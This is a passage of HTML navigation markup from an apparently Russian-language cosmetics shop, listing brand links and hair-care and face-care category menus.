                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/suumer-fridays/">Summer Fridays</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/phyto-c/">PHYTO-C</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-volos/">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
